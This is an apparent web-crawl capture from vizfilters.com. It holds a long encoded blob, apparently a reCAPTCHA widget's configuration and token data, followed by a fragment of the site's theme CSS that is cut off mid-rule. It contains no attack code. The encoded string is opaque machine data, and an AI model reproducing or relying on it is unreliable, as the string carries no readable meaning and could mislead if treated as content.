w4M/wrhhIMKhOMOpwpQQLGHCoxbCrH/Cu8OGw4ZJJAZFworDsMKmNcOgecKQwo3CnMOFWVtOIzPCvnrDlcKCQMOGHMKoCU/Cj8K+RMOsXsKxCcOlw6vDoCTDom07acOdw7TCrRnDrRImwqTDu8Orw47CgMK+bHDDhsKMwoYCwo3CqsKVw7DDuEHDtsK7woHDoyTCh8Kew5XDlkLDjMKWbDPCoMKFwr/CsHrDmzvDlAU0w4laG8OQNMOPworCgD/Co8OOw7ASbcKiwqDCq8K8ZmZxwqrCiGjDssKGwoRywq81FMK3B8K8CMO9WwUiw5diBsKrw7LCh0DCv0Vow5nCscO4LMOiw4B3TsKXQRQwwpVLwpkAWsKJOcKYXsKdBF1CwprDo8OdY29PUVdbQ0JMMjLCl1wDFsKCCMO2wqfDqsKrYwIzBsOgHCo/dMKRw73DrydNw5FUWw3Cm1lBK3TCgcOtwprDqsKfP1fCsXgGYETChGXCnMK1LFPDmFE7wpXCq8KCw6DDmBjDjE8vw6XCqcOPwq8iwqHCvcOResOiIMOdw4fCjcOlCzQXIGLCmMO0H8Oiw5coOcKoe1TDnsOTW8KpCS/[base64]/w4I0aAhCwprDtcKGw47CocOlwrjDvMKbw7gzHHsEbcKTw78xRBNrOhhlLUDDuMKDwolbKMKQw54VQ8OFQW3DiAfDncKTwpfDgXs8w6fCrC9cLMKXw4vDgWYdAcONXFjDusK1w5HDucK/KcOxS8OawpXCuTrDrTlIBj3DpsKcNcKywrvCiH3Di8K1w5B/[base64]/DjMONw5XCuW/CicKAw4/CokbDncOnZ8O/w6fCvMOqIjk6wpPDtMOhTlzChlMtw67CvS4Ywq0ADVXDnCBIw48LLj/DsjrDnE3CiAJIBmUMAcOCw5JEMcK6EzDDlMKawrjDh8OOasOjSsKswr/DpQTDjcORaG4Zw6bDsD3ChMOPE8OeAsOlw63Dt8KBC8K/w4/CpsOLfMOnw6fCicKQwqrCoMO5WXFGw7bDnVnDmcKUw7sHYMKww6ELXMO0CcKHGC/CusOzFsOTfsOuwps9TcKVwoLDkGt9w4wYDSgcN8OwUmvCnnYiIsOrGMOIw6nDuSnCskzDmV4dw5HCmkwowrrCihspZDvDm8KNw75gwpA2IQPDljQawqTCsXwMIGHDmMKbwq3Dsxl0TcOew7Ayw5nCqsK7wo7Di8OTOcO0wpkWOcO/dsKId8KfJnUtwp/CnMKnMcOgfhldBMOJGTTClMOvw7gJYxHCkXnCkDzCuMOOw5vDmR/CvmjCh8KMwr9nw5R/wrt7wpzDvsKhwqXCmXhVw7x/fnDDi8KNwrhwc1IsVkg2QkHDusKqXXY7GgRAZMOMPsOIUcKmdhLCjMOaNgnDkMKrFsOAw7DCoRcqP2I5w7sFW8OEwqLCgCxlCMO4Wy/DmsOTwodww5sAB8OzJDnDvz7CqC4/w6Irw4/DqsKcw5fCuyYcIFxRUMOROcOBDsODw5/[base64]/CimwiwqMDXsKNw4J8wrhaw7JlPcKnw5HCg8Kxw6ZacGLDgsOzBw9YD8KZecOBJEXDisOYMsKBJi9/WcK2eHvCksO2w5fDmMOkAhXDiMO5w6bDhcK2ZzcYwrLCg2XCsWoWw7siW8KZw5Mjw6AtGMKLw5PCqw/CjwIQwozCrcKQBRrDocO0wo8IKsK1Xh/Cl1DDjcOcw5XDmTvCusKmAznDgSPDlhVzccKIw6s2w688w7suwr1nwpAOSXt3CHwQRcKCw4nDjsKqflXCoWjCpsO4w55rwrzCicKpdT7CvHlxUMOJOMONIz/DrTgPBsOuCjbCvVLCvXAawpl4WF3DtGlEw5syYgXCqWvCr8KyagvCunzDr2/Dm8OtO0sCMkc7wrZkwo0owpdXMAt7w4XCgcKxw7HDtiMOwp0AwpTCg8Oqw7oZwoDDpsONeSZewrYGN2pcwq/CmmxBcsOjwqzCs1NJMUjCr1Yzw4DCiUV8w7PCp8OyfQlHRFTDqjPCiVY5Yigcw7AgwpoAT8O/wpPChMKDSQhfwo1vAQ/[base64]/DmBLCsGTDrcK/wqnChMO6SMO8IsObQHJww4VxwoPCkD7Dr8OLMcKnw4V2w5fCm15jKWfDkTXCoXhqwoTCnGg8I2XCpsODfgoWw6d5V8OaEmXCiGdHB8O8wowOw67DlMOAYBnCjsO2w45JOsKeDg/CpUEUwo5jwodXMS9bwpbDmsO+wokbCWt6ICTCiMK/IMKyQ8Omw6BwOzghwq0fw7HCsFYvw6jDjsOiKcOXLcKbM8KDHwTCm210RnLDuMO3w61pEsOnw5fDqcK9TWjCliHDkcKeDsK8wr4uwp/Cr8KCwrfDncKSJ8OUw6jCvGkWUcOVworCoMOzPBXDsFUjAcOqAmxMw6zDjsORUXLDqW8rc8OmwqZ/[base64]/eMK9w7rDg8Kkw6xMw4Q/DsKSw4pJZzfDvgQbaMOZBcKsfys+w5xYYcOqYsKdwovCrsKjwoB7TgXCq8OtwoTCjBDCpBXDlsOpUsKewoPDiSPDoXLDqWbCum0/wqs7YcOUw5LCjMOww6E6wqPCp8K8TVdQwrsvT8OXJH1ewokgw4fDp1tbLErCiTbCtMKow6RYIsO9wpwrwqI/w4XDlMKhL3FCwoXCkWwSLcK1OcKmFcOswpjCg2QyY8K+woLCi8O+BldKw5/DssOWwoh3bMOHw6nCvCYEQ1DDiTDDl8Onw74yw5bDksKxwrXDv0fDtl/CoyDDgMKDwodNw6IodMKawrZjTntuaMO6FTRmO8KGw5FRw6/[base64]/[base64]/w5EQwqkweXnCscOUw7dAw5jCuG80w5kJdcKtw4zDs8KTfsO/[base64]/CvMKHwpZxw4gSBsK8woHDnsO/K8O+dcOrwobDjXFRw45JDhRWwphowogOwrBuQywswp7CpgYqdsKywqtLw4nDkSXClU9ieU3CnHXCssKKw6NUwoPCm0vDqsOtwoDCp8OrahxWwqDChcO3csOXw6fDnEzCtVHCs8OOwonDjMKsa1fDsnzDhkvDusOzQcO9bB0bJHESw5TChg18wr3DkMKWS8Kyw4zCqVM/w651XsOgwqAtPDN+OAbCpnTCt2hBYsOTw4NUTMKpwoAPfgTCsWotw6TDocKPKsKlccKZNsOHwqTDncKAw6pAwpgRcMOxeETDmk5pw6XDqDLDrVMpw4ECQ8OtwrpKwrzDl8ODwohmRx4owr/CocOOcnnCpMKKQsK3wqw8w4Q2EsOKAMOIfMKuw6Z3SsOoDy7Co30HdA4kw5zDlWMCwqTDjMKDUMKIN8OdwqHDuMK8FynDjMOtLFkww5HCnsODH8KgG17DoMKQZy3CjcKDwqBEw5BwwonDpcKOUltdM8KiWk/CuS1VXMKHNj7ClMKXwrxOTh/[base64]/Ck8K/b8KUwqHDrxDCmjLDpDjDjBlkTsKiw7EjwoYMwqUUwoZ4wovChSTDgnB5EANvaGvDksOdQcKROQLCo8Oww7BkLloLMsOawr0lI0I1wqMCM8KHwqk5OlDCo23Do8OCw59qesOYbcO1wrfDt8OdwoUaTMKYcMOsYsKTw74UQcKLBCQ5CMKaGT7DqsK/w4BzHcOrPA3DgcKpwqjDtsKRwpE8fEBUIjolwq3CllM4w7YfSzvDmifDnMKvNsO1wonDrEBjPxvCvkvCl2DCsMOkS8K6w5zDu2PDqmvDrsKKSQUgQsOjCsKBc0NgAzFRwojCnDRIw4zCssOOwoMGw6fDvcKow4IWEgsTKMOOw6vDpBJmOMKlRTJ/[base64]/CvcOYc3fClcOufMK6wqYCw6/DuA9LwrNZNEBXwqbDqGHDqMO0FcOWwpLDlcOfwrfDtwbCmMK1C8OVwqIZw7bCl8Kjw7TDh8KOQ8KbAEVNQsOqdnPDi0vCosO+G8KNw6PDjMOSZiMtw5/CicOTwoghwqPCryDDlMOvw6/Dv8OEw4LCjMOdw4AsRBRHPl7DlVB1w7wAwrgGAlR5YkrDvsO6wo3CsnHDqMKrFC/[base64]/DtknDr8Kswr5ATgvCoMKLeQDDoMOBAU/ClQ/CtlxoQ8Kpw6TDkMKQwqFCB8KfXcKBwrM6w4/[base64]/CoSXCicOIw5bDgmXCn1JcQcKJwqTCkUDCtGHDnWM6wqozwrTDpsOQw6nDnj4Ue8OHw5zDusKpVsO7wofDkMKKw6rCvwxQw44PwoRCw7sYwo/Cpi5yw7xbHRrDsMKYFXfDpUbDoMOzPsOSw5YZw7YfIsKuwq/Ch8OUTXrCnjwoMDnDiVx6wrQjw47DsEMNJXzCrGg4LMKjYHF0w5pTMhFwwr/Dv8K/BUs8wp5UwoITw5kgIsO3ecOyw7bCp8OewpPCgcO9w5dJwqDCvCEfwrrCtAHChsKNOTvCj2rDvsOtDcOuYQVHw5FOw6hXJnHCpxhiwooww4lwCF8PdMO/LcOvTcKDPcOWw45OwofCuMOKAyXCjQkGwqYXD8K9w6TDglB4f3fCoQLCnX1Gw4zCpy4yR8OVMhbCgk/CmmdxOinCusKWwpdKLMKGK8O+w5Fbw6Qow5ZjJnYtwqPDnMKYw7TCpXhow4PDr1cfHyVQHcOLwpXChG3CgyUSwovCtwIvW0p5KsOmFkLCt8KdwpnCgMKCZ0DDnjFvEcOJwqkOcU/CmMKPwqhsIGgQbMOqw4rDnw7DicOHwqUWWUfCh0h4w6tTwqRsL8OFDgvDnXLDtMOtwr4Cw4x1SQnDu8KAXGzDmcOIw7XCiMKGRRd+B8OVwrTClTwgahU3wqUFXHXDjnbDnz5BTMK5wqBcw4PDuy/DhUbDpCDDvW3DjwzDscKgR8Kaei4Hw64kGC9/w70ow64UCMK1NksAS1p/KgoJwrzCtWnDiRjCvcOSw6MtwoMnw7HCgMKlwpppYsOiwqrDicOuXQ/CrmnDkcK1wpEUwowiw5h1JknCqUoOw6xNagnDqMKqL8KrBzrDqHwJY8Ofw4I0Q1kuJcOOw5bCmy0TwqLDscKCwojDscOzQVh6ScK3w7/DocKbfnzDkMOaw7bDhwzCocO1w6LCncKxwogWEjDCjcOFRsOwTGHCgMKlwrrDlRQGwrLClEsdw5rDsAkewqLCr8KIw7Vdw5IgwoPDt8Krf8OnwqDDlChGw58vw6xRw4LDq8KowokUw6kyG8OgPxHDpXzDpMKiw50Rw6cmw48Tw7g2ey11DcKbGMKkw58lGF/DpQnDssOUUVdtFsKqIVAlw4MRw5bCisOXw6HClcO3DMOLf8KMcW/DicKwMcOww7HChcKDHsO7wr3CuULDklnDmC3DohwMI8KVOcO1ZjzDh8K2EV0fw6HCngPCkyMmw5jDvcKMw6QLwp/CkcKhPMK6OsKeKMO7w7kNNyfCgVdsYxrCssKnKUMUG8OAwoM7wqNjVsOFw5pTwq9vwrlPQ8KmO8K9wqE9VjE/w6FswpjCr8KrYMOlNSTCmsONwp1fw4DDiMKPdcO8w6HDgsKzwrUOw7DDusO/[base64]/[base64]/c8K5w6vCt3xMwozDlDtjdFjCrHTDmDFHw51iDsOdaRlaw7IpXjpRwrnCljLDmcOJw59QHcOcA8OfIcKCw6YhHsKpw7DDq8OdbMKOw6vCvMO2Kk7ChsKkw6s/FUDDpzPDqSMgF8Oacgo7w73CllPCjMK5NzDCjVdbw7xUwqfCksOUwobCssKXVj7CoHfCpcKXwrDCtsOtf8KZw4gswq3CvsKHIkthYy8KBcKrwqnCnXHCn3zDsj02wo1/[base64]/[base64]/DgcKmw6LCvsKsck/[base64]/DjG5oLTYuYMK7wrZCCiQiI8KBYx3DscKLFX/Cg8KFNMOBB0LDo8K8w7lePcK4w6gswqrCtWsjw4bCnnbDrmfCnsKCw7/[base64]/CgzrDsBk2w6hJTVPDj2/DrAYLw6DDh8OOZjRzw5NcbGnDgsO2wpTCsyXCvTLDjzLCrMOwwox3w7g0w5PCtHfCu8KiR8KYwps+XWtow48+wqJ2f1NJf8Kgw5tbwr7Dhj8hwrjCi1rCmk7CgGlgwofChsKSw7LCtC8TwoQmw5RWCMKHwo3CvsOHwobClcO+dk8ow63CssKqUR/Dk8Otw60Qw6PDqsK4w6xOVmfDr8KQeS3CqsKKwpZUZBFNw5NkJcOlw7jCqMONRXA8wpReQsO0w6BDIXkdw7BvMBfDj8KkZg7Dg3IpdcKIwrPCqMO5wpzDkMO5w6NSw7rDh8Krwp5mw4LDusOxwqrCu8O2HDw4w5vCksOZw6bDnD8BIlp3w4nDvMKJA0/DsyLDp8OYbSTCusOjasOFwq7Dm8OqwpzCvsK5wrsmw5YkwqhGwpzDgVPCjGjDs3TDq8KMw6TDhjFdwoJdasKuEsKqA8OowrfCg8K6U8KywqkoaGBnesKfNcOJwq8Ow6NgIMKzwqY4LxtEwpQoU8KAwphtw77DhVk8QBHDhcKywqfCocKgWG/CjMK0w4gQwp0GwrlHJcOmMDZEC8KdN8KmHMKHJhDCnTYawpLDjAdSw6Rrw6sMw5DClRc+I8O0w4fDhXBhwoLDnXjClcOhHm/[base64]/[base64]/[base64]/DmsKdwpkNwpTCmEBbwokuw7zCt1LCnsOwwqbChMOzMsOzA8OzGsOUJcKLw6V0FcO6w6rCizJud8ObbMKbWMOvH8O1Lz3CvcKQwrksfgjCryHCiMOEw6PCsGRQwqtIw5rDjwjCsSVAwoTDrcONw4fDjmIlw6xRT8OnKsOnw4gGWsK4ARgaworCql/Ci8KIwq5nJsKYGw0CwqQQwqM1JTTDmz0+w49kw5NFw6TDvGrCnCkbw5zDhl95DjDCpigRwqbCrBXCuU/CvMO2QCwcwpfCmz7DgEzCvcKqw6rDkcOEw7Bzw4QBGzbCsD9/w53Dv8KPLMKhw7LChcKjwrpTCsOGKMKMwpBow709fTkhYxfDsMOMwo/[base64]/CmSTCisOSd8OhJBnDrMOCwqtPw6g6w5fCi1TDpm4pw4E/[base64]/HMK5bGXDswYYw7l/w4DDgGVMw5oWRxnCjsKYwql+wqHCmsOiRXw3wpTDocObw6kDIMOaw78Dw7vDvsO8wqZ6w5lVw4fCjMOKchjDryPCtsO9PVhTwpoVFWDDvMOwA8KRw5J3w79Fw7vDucKxw75mwozCp8Oow4fCjnV4YRfCocKLwrHDpmQ+w4Nrwp/[base64]/XAvDgQN+w5N3w4DDvMOEU8Kswp/CuMKTw6LCnlhVw6bCqMKaLyjDr8O9w5FQOcK9LWgWDMK0B8Osw7/DtGlxDsOIbsO+w67CmwLCmMOVfMODKhnCvsKMG8K2w6Y3XSA9S8KTPsOZw7jCmcOzwr12K8KGd8Obw65zw4vDr8KnM2HDpBI+wo9PCUNxw6XDph3Co8OVfXJswpYmPgvDhsO8woTCjsO1w67Cu8Kcwq/DlQ4twqTDiVnCu8KtwpU6fgvDgsOqwpnCuMKDwpJewpPCrzAyV2vDoC3CjGgMVG/DihQJwqPCtSw5QMOtRXMWS8KNw5nClcObwrfDjlE5TsK8CcOrIsObw4E0AsK8AcKlworDm0LCtcOwwqdAwpfChxQxLEbCr8O/[base64]/CssKww7HDksKfwq3Do8KBwq5SYsOywp/Ch8O9wq4GTTXDgGs3Bn8ow4A2wp5cworCqHDDmXwfQQLDnMOMFXnCoS/DjcKSDBvDkcK+w4jCocKADkttPl4jI8Kfw5wzWQTCjnQOw4LDnlkLw4Jww4rCs8KnG8KhwpLDgMKRMirDm8OJMcKBwphnwqjDncK5DmfDgDwhw4fDilEiSsKmQFRjw5LCjcOAw5zDiMKNNHfCo2EmK8OlUMKNa8OAw5dkLhvDhcO/w5/DicOnwp3CpMKvw6owHMKkwq3DnMO1ZVbCh8K4IsOKw5Zgw4TCpMOXwoZqKsO2Q8K9wp43wrfCpsK+ZlPDlMKGw5XDh10AwpIQacKOwp9ldXnDosK7Hkplw6nCmH5GwpXDpUrCtRDDlwDClixow6XDg8KuworCksO2w742T8OIRcOQacKxKlXDvsKfK3lCwqzCgjk/[base64]/[base64]/Cn1zDusK2d8KoVMKQVATCr8KHV1HDp14mSsK1DMOow748w6ZGMC5awpZlw6w7HMODOcKcwqRFPsOyw4PCqsKDIhptw7tNw4/DkDdlw77DtMKsHxfDsMKDw70tEMOyNcKDwqjClsKMBMOQFn59w4hrfcOneMOpw7HDhw9Lwr5BI2Bvw7jDpcK1FsOZwqVbw4LCssOTw5zCoHxEbMK3GcKnfRfDuGbDrcKSwqjDmsKTwojDusOeXn5iwrxacAptHcK6YSfCnsKlWsKuSsOZw5PCqW/[base64]/DrRjCoCDDpUNZw4HDrMKuRMOWw4nDhsKowrDDsMKywrzDsMOrwqLDi8OJO1d8TRJtwpDCmDVPVsKLLcOQAcKewp80wqXDrTp7w7UNwp5IwoNvYDYGw5UIcyw/[base64]/DkMKTfMObBT/Dr8KjwofDlCPCmMOxEw/CvsKVQVw4w7cSw4jDh3XCq1XDkcKowokoBkbDgk7DssKtU8OoW8OtEMOOYivDok1iwoR8bsOCGwdWfBUbw5DCn8KWFlrDj8O5w63DgcOKXHwwWy/DksORRcOZBiYHB3EewpfCnil/w6TDvsOSJAgvw77CrsKtwrp2w6gGw4nCgH1ow6kzETVSwrLDmsKJwpTCn1TDmhdJUcKzPMOHwqzDosOuw5kHRH9jSgQdV8OpSsKNPcOwO1jDmsKyQsOlM8K8wp7CgC/CiCFsZ0szwo3DkcKNPR7CrsKpL1jDqsKBZi/[base64]/wqzCnsK/[base64]/w5vDvzfDtsKUwrNFNsOGKMOnTMKgw5F5w5zDlEHDsEHCmFHDggDDmTfDu8Ogw6hVw7DClcOOwpRhwqlFwo9qwoVPw5/[base64]/ClMKYw7rDmlbCgcOdw47CuwbCsMOWZMOhGgHCnQXCr1jDm8OPKFJ0wpXDssOvw41DTQt5wqjDsVjDp8KHZDzCm8OZw6/[base64]/CssObCW8/SgfCngHCusOvw4/DqQTDlGA4wo9RYxN+PHBnKsOpwpHDiUzCqX/Dj8KFw68+wp5ZwqgsXcKrR8Oiw61MEx80PwzDvkdGecOYwo5iw7XCg8OBVcOXwq/DiMOBwrXCvsOeDMKnwoZ1fMOGwrvCpMOCwqLDksOPw6weJ8KtbcOWw6jDhMKQw7Fnwq3DhsKxahciWTp9w61JYVc/[base64]/[base64]/w4rDh8KgEcKmIcOmKQ/DjsOIwoHDvBHDiWR/aMKnwqbCt8O/w7tYw4wIw57DnUnDrAsuWcOAwr7DjsKODBQibcK8w4Nsw67DnFXCuMOjYEQOwoQewrQ/[base64]/[base64]/w4QBwovDhWUQwrLCl8KIw4XDqcKeJsKfdiNgChcyKj7Dp8OhZkZWD8KgbVvCrsKaw53DqWgww7rClsO1dXEAwq1DAsKTdcKrZTLChMKSw7ozDl7DosOIMcKdw4gNwojDvD3DqwLDiiFdw7E7wozDscOpw5Y+K2/Di8OawrnCpU9xw4DCuMKID8K1woXDr03DrcK7w43CscK/w7/Di8KFwrPClEzDisOdwrxLXBESwp3DvcOTwrHCig8pZjjCrSMfW8KFAsK5w43DksKnw7AIw6FJUMOcSxfDiT3DukDDmMORGMO0wqI8LMOEH8OmwpzCjMK/[base64]/DvQnCk8OsworDtC3CscK0wrxvCSPCpsOnV8KFNjVow4tjwpjCucKHwoDCtcK4w5xQV8KYw5BhdsOWG3dNU0TCsF/CmzzDrsKlwqTCmsK/wo3DlCxDMMO1SAjDs8KNwot2ITbDvljDv1XDicKawpPDmcKtw757FHjCsyrCvF1tAsOjwoPCtyvDokTCr2U6EMOXw6k2OSsgCcKawqEKw7jCpMOGw6hKwpvDj3pkwrjCkk/Cn8Orwp4LPkHCs3fDl0nCjwvDg8OewrJUw7zCrEFhEsKYbAPDqDtWHCLCnRbDo8OMw4XDocOXwrjDgFnCm1E8Q8OgwoDCp8OSf8KWw5tLwpDDr8KXw7IKwqc+wrIPIcO/w6paV8OGwoAPw7xwX8OwwqZEw4LDkE0Bwo3DpsKvSnvCqmRzOwTCvMOlScOPw4vCncOcwow1DSrDpMKIw4rCrMK9d8KcAkbCk1FRw6Q8w4LCl8OMw5nCnMKGBsOmwqR9w6MCwqLCn8O2XWhXXV1/woBawpYjwozDusKxw4/Cnl3DhW7DrsOKLCfCq8KmfcOnQ8KFaMKibArDrcOgwrNkwoHDmWF2RQTClcKOw7E+b8KaKmnClxzDo3spw4ImahMQwocSbMOgIlfCiBbCtcK3w79QwpsYw7jDuHzDucO2w6ZSwoYDw7NWwokMGQbCssO6w58tP8KuHMORwr1IAwUyP0dfJ8K/[base64]/Dvg/CtivDmGXCgcOdFE52ccKoDwAywrYzwpbDosOoJcKaacO6DiQNwqPCo3FVNsKYwoLDgcKcd8KXwo3ClsOpVGMwB8OYGMO5w7DCllzDtMKFKEfCo8O/UA/DvMOgTBg/[base64]/Cn8KGNEIVw63DiR3DgWPDrsOHE8O6Pi0Vw6bDnifDiBbCsjRsw4MPL8OEwpfDgBZMwolMwok1b8OkwpwjPQrDuSPDs8KCwpZ+AsKOw45Jw7tVw7pGw696w6Ivw4XCgsOKDUXCkyElw7YPw6LDp0/DuQ8gw5cYw71Zw7lqw53DuDd4NsKwH8Oiwr7Cv8Oiw48+w7vDncO6w5DDjiYswqgkw7LDrCPDpi/[base64]/[base64]/Cg1U1VMOHwqjCrcObw6sAXcKOAcKBw5J0wpggwrDDh8KfwrMGXmbCp8KlwpkgwqYEHcONUcKTw7XDmiILbMOGB8KCw5TDqMOFSz1AwpPDgiTDjXrCkhFGPk4uMjfDmcOoMwgOwq3CgEvCnWrClMK9woTDmcKGWB3CtgHCtxNhEXXCinHCuxnCpcOgCBHDtcKJw6/DinpTw6lXw6nCtDjCsMKgOMOqw7vDksOnw7LCtDJrw5rDv157woXCscKDwozCknMxwqTDqVvDvsKXC8K3w4LCtlMDw7tLQl/DhMKwwoodw6Q8Z1Yhw57DngEiwqdyw5LCtAwTOkt7w4EFw4rClnkKwqpkw4/DlgvDqMO4LsKrw6fDjsKrJMOww4oOXMKDw6YSwqoCwqfDl8OFIXQBwp/[base64]/DhErCssK+wpt/UsKQYHJweMORe8KTQTJ1HVnClDXDl8KPw7jCmAl8wooacSUWw6wewrNawozChGLCiXZEw5MGbmzClcOIw7bCnMO4aEtVe8KdJXg9w5l7asKRQcO8VMKkwqh3w7/CjMKLw41gwrxFH8KUwpXCsWvDnktVwr/Co8K7M8K7wpEzCRfCkULDrsKzM8OueMK2Mg/Cu3M5C8KDwrnCusO3w49+w7nCp8K0DsOGJylaOMKkGQRYXmPCg8OFwocxwqLCrV/Dv8KCfMO3w68cRMOowpTChsK4GzHDjmvCvMKfcsOyw4HCtiHCjnEDX8O1dMKOw4bDgGPDkcKzwqHDvcKNw4EXWyHCvsOIQXcod8O8wrg5w4Rhwo3Ch1cbwpgowpvDvAE/VyItI2XDncOnVcKkJwQjw6Q1d8OLwpN5a8KMwqtqw6bDiSJfSsKUTFpOFMO6NXTCgXjCt8OhSDzClwJgwrMNDRQ1wpTDkSXDqA9PP2pbw7fDgR8bwrVawqImw692eMOlw6vCsGnDmsOow7PDl8Kzw6ZQKMO4wp0Iw7ZzwpoLbsKHBsOMw7LCgMK4wqrDgD/[base64]/DrjNYwrsWNsKJaGLCm3BqwqUhwoHCuj/[base64]/[base64]/wplnwr0WSMOZw4p6w5zDusKKLB81b2gpag4KLBzDv8OlDF9zw63DoMKIwpfDhcOcwotuw6bCgMKyw5/DhsOqUWZvw4czAMO2w5/Dii7CuMOCw7MiwqBXAMORIcKCaErDjcKMw4DDp0s/MgZjwpJrYcKRw7HDu8OjUE4kw5FwKMOMdV7DoMKfwoNwHsOke3bDjMKKWMKZK1Z/[base64]/w63CpMKmwr7DhMKUQ8KkUBdGw5zCkzZSwqsBHMK3aV3DnsK+wonCg8KBwpPDtsOqccKeRcOOwp3CgirCo8KYwqhRZUxLwrDDq8OiScO6IcK8D8K3wokfE3k1QQ0ZThnDpSXDuwjCr8KnwqLDlG/DjMO2H8KuccOTa2o7wos6Jn09w5Eqw6LChcODwqJQZAHDoMONwqPDj13Dj8O6w7lEYsOYw5h2H8OGOg/CnVUZwp1Zbx/DoTDCuVnCu8OrAMOYAErDqsK8wqvDsngFw5/Cj8OVwovCmMOyWcKjLw1TD8K9w4NmBS/CuFrCiH/DlsOpEX4dwpxTZjlLQsK6wqnCisO8L2zCoDMLZA4GJkPDoUoGHhPDmnDDsC1XHW3CtcOxw6bDmsKAwp/Dj0EOw6/[base64]/[base64]/DiMKJwpPCgR3Co8OFLVo6dxVSwrLDvwrDqcK1fsOaBsO/w4DCssOBCMKMw6vCsHrDosKDTsOEPT3DvnICwotrwptjb8OpwqHChyQkwo8MDDFiw4fCuW3DisKPa8Osw7vDqyMpVDrDhDZRZGnDoVEiwqYBdMOfwoFCQMKnwrw4wp8/[base64]/[base64]/ClMKGw77CqyrDssKFwrA8UsOnw7ddM8K6woswDcKwB8KPw7ogMsO1E8O1wpHDj1UBw60Ewq1ywrdHNMO8w5AYw7Apw7tBwrLCksOWwr92SG7ClcK3wpRUQ8Osw61Gwr0rw73CpTnDn2F1wpXDtMOow6tDw64cLMK+HcK4w63ChhvCgV/Ci0jDo8K1eMOTbMKZH8KKAMOew7V7wofCqcK2w4bCnsOUwpvDlsOiVgIJwr15fcOWLTHDvsKUbFTDt0QAVMO9N8KgccOjw6Fbw4MHw6oCw6AvOFIGVR/DqHkcwrPDucK9YADDnh7DkMOww4tgw5/DukfDqcO5V8K/YQQnJsKSUMKJEmLDr1rDpAt5fcKZwqHDpcOKworClAfDqsOKwo3Dv3jCqF9Gw5g4wqEyw7hrwqrCvMO8w6vDl8OtwpstXiQLKHDDo8OBwqsXC8OVTmYRwqQ4w73DnsO3woADw51BwpDChsObw5jChsKMw64HfwvDoHXCtxMGw4kEw6RSw4/Dh0QHwoUCR8O8bsO0wqDCrSxvWcOgFMK7wplsw6Zxw7o2w4jDuVlQwodfbRhvCcK3f8OAw5zCtFw+A8OeZmZXJ31QEAULwrrCpMKowqhLw6lQeg4fX8Kww6Jow7Jcwp3CuANfw73CqGcdwq/CmjE4KAEufjV0YzxPw7ErTsKHbMKuLTLDvVvCk8Kow4oKQB3DhFl5wpfCr8KNw5zDk8KDw5jDq8O5wqUbw5XChW3CncKkaMOPwpxxw7hcw6dcIsOBSkPDlTl1w6TChcOoSwzCoR8fwqVQLsKkwrfDukXDssKKMQ/CucKJQUPCncOKGijClg3CvlN7ZsKIwr56w7TDqy7Cr8Ksw7jDtMKdSMOIwrRrwrLDmMOKwpgGw6PCmMKpZMOWw6VNe8Oiclgmw5jCm8Kiw78+EnvCumHCqi86ICJCwpPClMOiwpjCqsK9c8KLwp/DungiOsKMw7Njw4bCosKoPA3CjsKqw7XCow0sw7LCmGVBwocdAcKow6E/KsOFU8KyBsOCOMKOw6fDhwTDt8OHSndUHgDDrMOebsKTED8ZQwMqw6ZLwrFiL8Oiwpw0bSogDMO4f8KLw5bCvyrDjcKOwqvChljDizvDmcOMCsOOwqMQUcK6RsOpb0vDoMKTwrvDh0AGwoHDtMKjAiXCvcOlw5XCmS/Dg8KnaUkYw4tbDMOIwoEcw7/[base64]/[base64]/[base64]/Di8KfUwBWwqMddsKGw58Kw5DDmGDDn0nDglTDqVk8w5NjeArCtUzDrMK2w49sdTLDn8KQQwQkwpXDhcKNw5HDnjBPPcKIwoUMw4gnGsKVGcOzSsOqwpoTcMKaI8KjQ8OnwobCicKQX0pRXxZIATNRwqhgwpLDusKgZsOaSw3DhcKUZEAlVMOECsKGwos\\u003d\x22],null,[\x22conf\x22,null,\x226Leedf4qAAAAAOWgo1X-LKrpHi3xBlPWNuO26q7u\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vizfilters.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jrih0Ws1G+9GuAyrfnOdtWc6N7xHng2aCSdtJOSEk3U\\u003d\x22,1,0,null,1,1768874522485,0,0,[95,3],null,[180,2],\x22RC-9OBXT1OlDM9sag\x22,null,null,null,null,null,\x220dAFcWeA6wAeodUR0B850rJubkRwTlSWAeO2Xm2MsTchtyJZbNzKbg9hwHxVJVfcBooj_lig3hB_RvUdH0sk4ieTyJBqvJkv6ieQ\x22,1768957322521]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_e91da9f227202dcbdfd1485898bdb49f.css?ver=6.8.3
body_size: 2277
content:
@charset "UTF-8";body{font-family:"Stem";font-weight:400;font-size:14px;line-height:1.42857143;background-color:#f0f0f0}a:hover{text-decoration:none}a:visited{color:#fff}.color-white{color:#fff !important}.color-black{color:#000 !important}.bg-white{background:#fff !important}.brand-bg-color{background:#e41853 !important}.bg-none{background:0 0 !important}.owl-stage-outer{z-index:1}.owl-nav{position:absolute;top:50%;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.owl-nav div{color:#fff;display:inline-block;padding:15px 20px;font-size:25px;line-height:25px;background:#e41853;border:1px solid transparent;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.owl-nav div:hover{background:#fff;color:#e41853;border:1px solid #e41853}.owl-nav .owl-prev{-webkit-transform:translateX(-80px);-ms-transform:translateX(-80px);transform:translateX(-80px)}.owl-nav .owl-next{float:right;-webkit-transform:translateX(80px);-ms-transform:translateX(80px);transform:translateX(80px)}.ct-btn{border-color:#e41853}.ct-btn:hover{border-color:#e41853;background:0 0 !important;color:#e41853}.ct-btn-white:hover{border-color:#e41853;background:#fff !important;color:#e41853}nav.navigation a:hover{color:#fff !important;background:#e41853 !important}nav.navigation a.active_brand_bg{color:#fff !important;background:#e41853 !important}@font-face{font-family:'Stem';src:url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Bold.eot);src:url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Bold.eot?#iefix) format("embedded-opentype"),url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Bold.woff) format("woff"),url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/fonts/Stem-Bold.ttf) 